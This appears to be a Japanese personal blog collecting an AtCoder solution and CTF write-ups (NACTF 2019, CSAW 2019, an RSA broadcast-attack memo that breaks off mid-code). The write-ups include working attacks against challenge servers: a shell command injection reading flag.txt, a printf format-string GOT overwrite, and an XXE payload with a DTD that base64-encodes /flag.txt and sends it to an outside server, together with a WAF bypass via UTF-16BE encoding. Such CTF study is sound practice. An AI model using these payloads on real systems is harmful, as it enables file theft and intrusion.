2019-11-08

AtCoder Beginner Contest 125 D - Flipping Signs

programing

はじめに

過去問をやっていたらDPを利用する問題と当たった。
atcoder.jp

最近DPはちょっと練習していたが解けなかったので復讐をかねて書き残す。

解法

今回はいわゆる「貰うDP」で解いていく。
DP配列として以下の配列を用意する。

$dp[i][j] (i \in \{0,1,...,N\}, j \in \{0,1\})$

ここで、 $dp[i+1][j]$ を決定する際に、 $dp[i+1][0]$ は符号を反転しない状態、 $dp[i+1][1]$ は符号を反転する状態とする。

このとき、 $dp[i+1][0]$ を求める際に利用する $A[i]$ は、 $A[i-1]$ が符号を反転していなかった場合 $A[i]$ 、反転していた場合 $-A[i]$ となる。

また、 $dp[i+1][1]$ を求める際に利用する $A[i]$ は、 $A[i-1]$ が符号を反転していなかった場合 $-A[i]$ 、反転していた場合 $A[i]$ となる。

よって、 $dp[i+1][0]$ と $dp[i+1][1\$ はそれぞれ以下のように求めることができる。

$dp[i+1][0] = max(dp[i][0]+A[i], dp[i][1]-A[i])$
$dp[i+1][1] = max(dp[i][0]-A[i], dp[i][1]+A[i])$

コードは以下のようになった。

N=int(input())
A=list(map(int,input().split()))
dp=[[0]*2 for _ in range(N+1)]
dp[0][1]=-float("inf")
for i in range(N):
  dp[i+1][0]=max(dp[i][0]+A[i],dp[i][1]-A[i]) 
  dp[i+1][1]=max(dp[i][0]-A[i],dp[i][1]+A[i])
print(dp[-1][0])

おわり。

2019-09-23

NACTF writeup

ctf crypto pwn

はじめに
Cryptography
General Skills
- SHCALC
Binary Exploitation
- Format #1 - 250
Web Exploitation

はじめに

ちまちまやってました。

f:id:kent056-n:20190923143513p:plain

自分が解いた問題の中で記憶にあるものについてwriteupを書きます。

Cryptography

Vyom's Soggy Croutons - 50

以下問題文。シーザー暗号なので適当に復号しておわり。

Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this:

ertkw{vk_kl_silkv}

Can you help me decipher his message?

The20thDuck

Loony Tunes - Cryptography 50

以下問題文。

Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs!

P.S. "_" , "{" , and "}" are not part of the cipher and should not be changed

P.P.S the flag is all lowercase

f:id:kent056-n:20190923015448j:plain

換字式暗号っぽいのでquipquipに突っ込む。それっぽいものを選んでおわり。 quipqiup.com

Dr. J's Group Test Randomizer: Board Problem #0 - Cryptography 100

以下問題文。

Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.

nc shell.2019.nactf.com 31425

The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!

渡されたソースコードを見ると、次回乱数生成が雑なことに気づく。

uint64_t nextRand() {
  // Keep the 8 middle digits from 5 to 12 (inclusive) and square.
  seed = getDigits(seed, 5, 12);
  seed *= seed;
  return seed;
}

とりあえず出力をみてみる。

 $ nc shell.2019.nactf.com 31425

Welcome to Dr. J's Random Number Generator v1!
[r] Print a new random number
[g] Guess the next two random numbers and receive the flag!
[q] Quit

> r
4768849498718449
> r
7216480582916641
> r
2309599333840681

あとは適当に次の乱数を予測する。

>>> import math
>>> math.sqrt(4768849498718449)
69056857.0
>>> math.sqrt(7216480582916641)
84949871.0
>>> math.sqrt(2309599333840681)
48058291.0
>>> 59933384 ** 2
3592010517691456
>>> 1051769 ** 2
1106218029361

予測した乱数を入力して終わり。

 nc shell.2019.nactf.com 31425

Welcome to Dr. J's Random Number Generator v1!
[r] Print a new random number
[g] Guess the next two random numbers and receive the flag!
[q] Quit

. . .
> g

Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!
Enter your first guess:
> 3592010517691456

Wow, lucky guess... You won't be able to guess right a second time.
Enter your second guess:
> 1106218029361

What? You must have psychic powers... Well here's your flag: nactf{1_l0v3_chunky_7urn1p5}

Reversible Sneaky Algorithm #0 - 125

以下問題文。

Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:

"nactf" --> \x6e61637466 --> 474080310374

Can you help me decrypt his cipher?

以下のファイルが添付されている。秘密鍵があるので復号しておわり。

n: 140971369982728290584003929856637011308685429687969594429997821710108459830116393789723684079062708514036299475509430542212659734507429142853158004794834935174746493412962154796160975546005828130717579132438781804174244070129160649779404165370266408790722528108474736698480388956217393838955462967989235557729
d: 3210396717872682205420233842120187670754123682946955455494937957220148561826887372494355836977601850209792589944578254791223196877372140862540829182847721214418314564429696694983379689813325142035328881707722441498876726169675843996078221651180111278667814216844121752144791638682520989591783787929482763483
c: 7597447581111665937753781070914281099248138767561231457808924842755340796976767584904483452403406793827996034815852778012984740739361969304711271790657255334745163889379518040725967970769121270606356380463906882556650693485795903105298437519246733021136433493998710761239540681944709850299154477898517149127

Reversible Sneaky Algorithm #1 - 275

以下問題文。

Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!

She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?

As in the previous problem, the message is converted to a number by converting ascii to hex.

以下のファイルも添付されていた。

n = 22211149480575639993429030519324903433947913532364781040868963328192510711356813047019777682976897694523708823502748768149007288902843985412808705624398873301639600888468250478096471710461804856036409585519537946352413960371213677893523940481424813184421465313214067723492301317054407961642320909213358344993453825109139928083868146685834149311590508677641684185974469669019522897333475910002506624356655715375691861599282035176111228787146595035293770294934083506588432931535561733381730924617763450268288785249430304809062568532772866407535937947253602671915278827388538023000320823892308918791287865032550658101647
e = 65537
c = 17092019895398435490936645877681389522100314381280314137324590582626113380519883878346612680436149571504342956062627199254592419000136198748264157134720216337534802137245374257104787163473593768075381161119603573787923015405105192411372689756878820005036480013443173993126005361536816259899310244534769833694660355126920566669139672444357708161337389888825104348833002955918763849005061351140425567156148202269336347554989169075541289307981444741551677799416273481457219933391047628725337828725080079301570909831609401028488393457876225318163558871115320155827798534306397644894097358075465535794590825299057956641732

FLAGの文字が短いので、暗号化してcになるものを総当たりで見つけておわり。

import string
import binascii
n = 22211149480575639993429030519324903433947913532364781040868963328192510711356813047019777682976897694523708823502748768149007288902843985412808705624398873301639600888468250478096471710461804856036409585519537946352413960371213677893523940481424813184421465313214067723492301317054407961642320909213358344993453825109139928083868146685834149311590508677641684185974469669019522897333475910002506624356655715375691861599282035176111228787146595035293770294934083506588432931535561733381730924617763450268288785249430304809062568532772866407535937947253602671915278827388538023000320823892308918791287865032550658101647
e = 65537
c = 17092019895398435490936645877681389522100314381280314137324590582626113380519883878346612680436149571504342956062627199254592419000136198748264157134720216337534802137245374257104787163473593768075381161119603573787923015405105192411372689756878820005036480013443173993126005361536816259899310244534769833694660355126920566669139672444357708161337389888825104348833002955918763849005061351140425567156148202269336347554989169075541289307981444741551677799416273481457219933391047628725337828725080079301570909831609401028488393457876225318163558871115320155827798534306397644894097358075465535794590825299057956641732
S = string.ascii_lowercase
m = 0
for i in S:
  for j in S:
    for k in S:
      for l in S:
        s = binascii.hexlify(bytes("nactf{" + i + j + k + l + "}", 'utf-8'))
        m = int(s.decode("utf-8"), 16)
        if pow(m, e, n) == c:
          print(binascii.unhexlify(hex(m)[2:]).decode())
          exit()

General Skills

SHCALC

以下問題文。

John's written a handy calculator app - in bash! Too bad it's not that secure...

Connect at nc shell.2019.nactf.com 31214

適当に接続すると電卓みたいなことができる。コマンドを入力してみたらflagが見れた。

> 1+1
2
> $(cat flag.txt)
sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"

Binary Exploitation

Format #1 - 250

以下問題文。

printf can do more than just read memory... can you change the variable?

Connect at nc shell.2019.nactf.com 31560

問題ファイルはこちらの通り。

#include <stdio.h>
#include <stdlib.h>

void win()
{
    char flag[256];
    FILE* f = fopen("./flag.txt", "r");
    if (f == NULL)
    {
        puts("flag.txt not found - ping us on discord if this is happening on the shell server\n");
        exit(1);
    }
    else
    {
        fgets(flag, sizeof(flag), f);
        puts(flag);
    }
}

void vuln(int* num)
{
    char buf[64];
    printf("Type something>");
    fgets(buf, sizeof(buf), stdin);
    printf("You typed: ");
    printf(buf);
}

int main()
{
    /* Disable buffering on stdout */
    setvbuf(stdout, NULL, _IONBF, 0);

    int num = 0;

    vuln(&num);

    if (num == 42)
    {
        puts("You win!");
        win();
    }
    else
    {
        printf("%d != 42, try again", num);
    }

    return 0;
}

FSAができそう。とりあえず試してみる。

$ ./format-1
Type something>AAAA %x %x %x %x %x %x
You typed: AAAA 40 f76e3c20 f75a63bc 41414141 20782520 25207825

vuln関数をみてみる。雑にprintf関数が呼ばれた時にwin関数が呼びだされるようにしてみる。

gdb-peda$ disas vuln
Dump of assembler code for function vuln:
   0x08049222 <+0>:   push   ebp
   0x08049223 <+1>:   mov    ebp,esp
   0x08049225 <+3>:   sub    esp,0x48
   0x08049228 <+6>:   sub    esp,0xc
   0x0804922b <+9>:   push   0x804a06a
   0x08049230 <+14>:  call   0x8049030 <printf@plt>
   0x08049235 <+19>:  add    esp,0x10
   0x08049238 <+22>:  mov    eax,ds:0x804c040
   0x0804923d <+27>:  sub    esp,0x4
   0x08049240 <+30>:  push   eax
   0x08049241 <+31>:  push   0x40
   0x08049243 <+33>:  lea    eax,[ebp-0x48]
   0x08049246 <+36>:  push   eax
   0x08049247 <+37>:  call   0x8049040 <fgets@plt>
   0x0804924c <+42>:  add    esp,0x10
   0x0804924f <+45>:  sub    esp,0xc
   0x08049252 <+48>:  push   0x804a07a
   0x08049257 <+53>:  call   0x8049030 <printf@plt>
   0x0804925c <+58>:  add    esp,0x10
   0x0804925f <+61>:  sub    esp,0xc
   0x08049262 <+64>:  lea    eax,[ebp-0x48]
   0x08049265 <+67>:  push   eax
   0x08049266 <+68>:  call   0x8049030 <printf@plt>
   0x0804926b <+73>:  add    esp,0x10
   0x0804926e <+76>:  nop
   0x0804926f <+77>:  leave
   0x08049270 <+78>:  ret
End of assembler dump.

printf関数のアドレスを調べておく。

gdb-peda$ disas printf
Dump of assembler code for function printf@plt:
   0x08049030 <+0>:   jmp    DWORD PTR ds:0x804c00c
   0x08049036 <+6>:   push   0x0
   0x0804903b <+11>:  jmp    0x8049020
End of assembler dump.

次にwin関数のアドレスを調べておく。

gdb-peda$ disas win
Dump of assembler code for function win:
   0x080491b2 <+0>:   push   ebp
   0x080491b3 <+1>:   mov    ebp,esp
   0x080491b5 <+3>:   sub    esp,0x118
   0x080491bb <+9>:   sub    esp,0x8
   0x080491be <+12>:  push   0x804a008
   0x080491c3 <+17>:  push   0x804a00a
   0x080491c8 <+22>:  call   0x8049090 <fopen@plt>
   0x080491cd <+27>:  add    esp,0x10
   0x080491d0 <+30>:  mov    DWORD PTR [ebp-0xc],eax
   0x080491d3 <+33>:  cmp    DWORD PTR [ebp-0xc],0x0
   0x080491d7 <+37>:  jne    0x80491f3 <win+65>
   0x080491d9 <+39>:  sub    esp,0xc
   0x080491dc <+42>:  push   0x804a018
   0x080491e1 <+47>:  call   0x8049050 <puts@plt>
   0x080491e6 <+52>:  add    esp,0x10
   0x080491e9 <+55>:  sub    esp,0xc
   0x080491ec <+58>:  push   0x1
   0x080491ee <+60>:  call   0x8049060 <exit@plt>
   0x080491f3 <+65>:  sub    esp,0x4
   0x080491f6 <+68>:  push   DWORD PTR [ebp-0xc]
   0x080491f9 <+71>:  push   0x100
   0x080491fe <+76>:  lea    eax,[ebp-0x10c]
   0x08049204 <+82>:  push   eax
   0x08049205 <+83>:  call   0x8049040 <fgets@plt>
   0x0804920a <+88>:  add    esp,0x10
   0x0804920d <+91>:  sub    esp,0xc
   0x08049210 <+94>:  lea    eax,[ebp-0x10c]
   0x08049216 <+100>: push   eax
   0x08049217 <+101>: call   0x8049050 <puts@plt>
   0x0804921c <+106>: add    esp,0x10
   0x0804921f <+109>: nop
   0x08049220 <+110>: leave
   0x08049221 <+111>: ret
End of assembler dump.

printf関数のアドレス0x804c00cをwin関数のアドレス0x080491b2に書き換えれば良さそう。
あとは適当にアドレスの計算をする。

>>> 0x91b2 - 8
37290
>>> 0x10804 - 0x91b2
30290

最後に以下のコマンドを実行して終了。

$ echo -e "\x0c\xc0\x04\x08\x0e\xc0\x04\x08%37290x%4\$hn%30290x%5\$hn" | nc shell.2019.nactf.com 31560

FLAGはnactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}でした。

Web Exploitation

Pink Panther - 50

ピンクパンサーが表示される。良い。 f:id:kent056-n:20190923150601p:plain

ページのソースを表示して終了。

<!DOCTYPE html>
<html>
<head>
    <title>The Pink Panther</title>
</head>
<body>
<h1>I love the Pink Panther!</h1>
<!--Your flag is nactf{1nsp3ct_b3tter_7han_c10us3au}-->
<img src="https://yt3.ggpht.com/a/AGF-l78vCrsJA9dcV-WpumKDHji5nDADLuCQtvoynQ=s900-c-k-c0xffffffff-no-rj-mo">
</body>
</html>

Scooby Doo - 100

flagが途中まで表示されている。とりあえずclickするやつはガン無視する。

f:id:kent056-n:20190923150113p:plain


ページのソースを表示すると隠れている画像もみることができる。あとは画像の配置位置から並び替えて終わり。

    <div id="flagContainer">
        <img class="letter" src="a.png" style="opacity: 0; left:860px;">
        <img class="letter" src="b.png" style="opacity: 0.2; top: 5px; left:240px;">
        <img class="letter" src="c.png" style="opacity: 0; top: 5px; left:820px;">
        <img class="letter" src="d.png" style="opacity: 0; top: 5px; left:740px;">
        <img class="letter" src="e.png" style="opacity: 0; left:780px;">
        <img class="letter" src="f.png" style="opacity: 0; top: 10px;left:530px;">
        <img class="letter" src="g.png" style="top: 10px; left:20px;">
        <img class="letter" src="h.png" style="opacity: 0; left:570px;">
        <img class="letter" src="i.png" style="opacity: 0; left:440px;">
        <img class="letter" src="j.png" style="opacity: 0.3; top: 5px; left:200px;">
        <img class="letter" src="k.png" style="opacity: 0; left:700px;">
        <img class="letter" src="l.png" style="opacity: 0.4; top: 10px;left:160px;">
        <img class="letter" src="m.png" style="opacity: 0.8; left:50px;">
        <img class="letter" src="n.png" style="opacity: 0.05; top: 10px;left:320px;">
        <img class="letter" src="o.png" style="opacity: 0.6; top: 20px; left:90px;">
        <img class="letter" src="p.png" style="opacity: 0; top: 10px; left:660px;">
        <img class="letter" src="q.png" style="opacity: 0; top: -5px; left:610px;">
        <img class="letter" src="r.png" style="opacity: 0; top: 5px; left:400px;">
        <img class="letter" src="s.png" style="opacity: 0.5; top: 5px; left:120px;">
        <img class="letter" src="t.png" style="opacity: 0.1; left:280px;">
        <img class="letter" src="u.png" style="opacity: 0; left:360px;">
        <img class="letter" src="v.png" style="opacity: 0; top: 5px; left:480px;">
    </div>

Dexter's Lab - 125

SQL問だった。いつものやつをとりあえず入力。 f:id:kent056-n:20190923145544p:plain


おわり。FLAGはこちらの通り。 f:id:kent056-n:20190923145611p:plain

Sesame Street - 150

適当に指定された。Cookieをセットしてリクエストを送れば終わり。

$ curl 'http://sesamestreet.web.2019.nactf.com/flag.php' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3' -H 'Referer: http://sesamestreet.web.2019.nactf.com/countdown.php' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9,ja;q=0.8' -H 'Cookie: session-time=1569163578000' --compressed --insecure
<!DOCTYPE HTML>
<html>
<head>
    <title>Welcome!</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="vertical-menu">
        <a href="/">Home</a>
        <a href="countdown.php">Countdown</a>
        <a href="flag.php" class="active">Flag</a>
    </div>
    <br>
    <p>Thank you for waiting. Here's your flag: nactf{c000000000ki3s}</p>
</body>
</html>⏎

2019-09-16

CSAW CTF 2019 Writeup [unagi - Web 200]

web ctf

おそらくXXE。
こちらの記事を参考にflag.txtを読み込んで表示するxmlを作ってアップロードする。

www.mbsd.jp

文字列として"ENTITY", "SYSTEM", "file"が入っていた場合はWAFにブロックされる。 WAFをバイパスする必要がある。

f:id:kent056-n:20190916122407p:plain

WAFのバイパスに関しては以下の記事が役に立った。 lab.wallarm.com

今回は以下のように文字コードを変えることでWAFをバイパスできた。

$ echo -n '<?xml version="1.0" encoding="UTF-16BE"' > attack-utf16be.xml

$ printf "%s" '?><!DOCTYPE name [<!ENTITY h SYSTEM "file:///flag.txt">]><users><user><username>&h;</username><password>passwd1</password><name>&h;</name><email>&h;</email><group>&h;</group></user><user><username>bob</username><password>passwd2</password><name> Bob</name><email>bob@fakesite.com</email><group>CSAW2019</group></user></users>' | iconv -f utf-8 -t utf-16be >> attack-utf16be.xml

しかし、flag.txtを表示してもAAAAAAAAAAAしか表示されない。どうやら表示に文字数制限があり、flag.txtの先頭がAで埋め尽くされているようだ。 f:id:kent056-n:20190916122448p:plain

色々と試していると、php://は利用できることがわかった。しかし、これだけでflagを表示させることはできなさそう。

f:id:kent056-n:20190916122514p:plain

とりあえず、BASE64 エンコードして外部に中身を送れないか試してみたが、requestbinでいくら待っても通信が来なかった。
ここで競技中に詰んでしまって終了。つらい。

競技終了後、以下のwriteupを見てみた。どうやら方針は合っていたようだ。 www.wispwisp.com

自分の場合に通信が発生しなかった理由は、dtdファイルを存在するかどうかともかく指定していなかったのが原因のようだ。
（とりあえず通信が発生することが確認できれば良いと思っていたので、requestbinのURLをそのまま指定しているだけだった）

あとはやるだけ。まず、以下のようなファイルを用意する。

<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://[IP ADDRESS]/csaw.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>

こんな感じに丸々エンコードしても大丈夫っぽい。この方が編集が楽なので早速使っていく。

$ cat payload.xml | iconv -f UTF-8 -t UTF-16BE > payload1.xml

あとはサーバーに以下のDTDファイルを置いて通信が来るのを待つ。

<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://[IP ADDRESS]/dtd.xml?%data;'>">

アクセスが来るのでアクセスログを確認する。

# cat /var/log/httpd/access_log

216.165.2.60 - - [16/Sep/2019:09:56:41 +0900] "GET /dtd.xml?QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQQpBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQQpmbGFne24wd19pJ21fc0BkX2N1el95MHVfZzN0X3RoM19mbDRnX2J1dF9jMG5ncjR0c30KQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUE= HTTP/1.0" 404 205 "-" "-"

BASE64デコードしてフラグを確認して終了。

# echo "QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQQpBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQQpmbGFne24wd19pJ21fc0BkX2N1el95MHVfZzN0X3RoM19mbDRnX2J1dF9jMG5ncjR0c30KQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUE" | base64 -d
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
flag{n0w_i'm_s@d_cuz_y0u_g3t_th3_fl4g_but_c0ngr4ts}
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbase64: invalid input

フラグはflag{n0w_i'm_s@d_cuz_y0u_g3t_th3_fl4g_but_c0ngr4ts}です。
今回はあと一歩のところまでいっていたのにフラグを回収できずに辛かった。

2019-09-13

id0-rsa.pubのメモ【Håstad's Broadcast Attack】

crypto ctf

以下問題文。

A message was encrypted with three different 1024 bit RSA public keys, all of which have the exponent e=3 and different moduli N, resulting in three ciphertexts. Luckily, there is an attack that we can use to recover the message without having to recover the private key / factor the moduli. Given the following ciphertext / modulus pairs, recover the original message in ASCII string format. (Hint: check out the Chinese Remainder Theorem).

C1 = 0x94f145679ee247b023b09f917beea7e38707452c5f4dc443bba4d089a18ec42de6e32806cc967e09a28ea6fd2e683d5bb7258bce9e6f972d6a30d7e5acbfba0a85610261fb3e0aac33a9e833234a11895402bc828da3c74ea2979eb833cd644b8ab9e3b1e46515f47a49ee602c608812241e56b94bcf76cfbb13532d9f4ff8ba
N1 = 0xa5d1c341e4837bf7f2317024f4436fb25a450ddabd7293a0897ebecc24e443efc47672a6ece7f9cac05661182f3abbb0272444ce650a819b477fd72bf01210d7e1fbb7eb526ce77372f1aa6c9ce570066deee1ea95ddd22533cbc68b3ba20ec737b002dfc6f33dcb19e6f9b312caa59c81bb80cda1facf16536cb3c184abd1d5
C2 = 0x5ad248df283350558ba4dc22e5ec8325364b3e0b530b143f59e40c9c2e505217c3b60a0fae366845383adb3efe37da1b9ae37851811c4006599d3c1c852edd4d66e4984d114f4ea89d8b2aef45cc531cfa1ab16c7a2e04d8884a071fed79a8d30af66edf1bbbf695ff8670b9fccf83860a06e017d67b1788b19b72d597d7d8d8
N2 = 0xaf4ed50f72b0b1eec2cde78275bcb8ff59deeeb5103ccbe5aaef18b4ddc5d353fc6dc990d8b94b3d0c1750030e48a61edd4e31122a670e5e942ae224ecd7b5af7c13b6b3ff8bcc41591cbf2d8223d32eeb46ba0d7e6d9ab52a728be56cd284842337db037e1a1da246ed1da0fd9bdb423bbe302e813f3c9b3f9414b25e28bda5
C3 = 0x8a9315ee3438a879f8af97f45df528de7a43cd9cf4b9516f5a9104e5f1c7c2cdbf754b1fa0702b3af7cecfd69a425f0676c8c1f750f32b736c6498cac207aa9d844c50e654ceaced2e0175e9cfcc2b9f975e3183437db73111a4a139d48cc6ce4c6fac4bf93b98787ed8a476a9eb4db4fd190c3d8bf4d5c4f66102c6dd36b73
N3 = 0x5ca9a30effc85f47f5889d74fd35e16705c5d1a767004fec7fdf429a205f01fd7ad876c0128ddc52caebaa0842a89996379ac286bc96ebbb71a0f8c3db212a18839f7877ebd76c3c7d8e86bf6ddb17c9c93a28defb8c58983e11304d483fd7caa19b4b261fc40a19380abae30f8d274481a432c8de488d0ea7b680ad6cf7776b
You already solved this one! Solution: This message is secret and unfortunately e is not high. The message

異なる法N1, N2, N3で暗号化した結果が渡されているので、中国人剰余定理を用いて解く。

import gmpy2
e = 3
c1 = int('0x94f145679ee247b023b09f917beea7e38707452c5f4dc443bba4d089a18ec42de6e32806cc967e09a28ea6fd2e683d5bb7258bce9e6f972d6a30d7e5acbfba0a85610261fb3e0aac33a9e833234a11895402bc828da3c74ea2979eb833cd644b8ab9e3b1e46515f47a49ee602c608812241e56b94bcf76cfbb13532d9f4ff8ba', 16)
n1 = int('0xa5d1c341e4837bf7f2317024f4436fb25a450ddabd7293a0897ebecc24e443efc47672a6ece7f9cac05661182f3abbb0272444ce650a819b477fd72bf01210d7e1fbb7eb526ce77372f1aa6c9ce570066deee1ea95ddd22533cbc68b3ba20ec737b002dfc6f33dcb19e6f9b312caa59c81bb80cda1facf16536cb3c184abd1d5', 16)
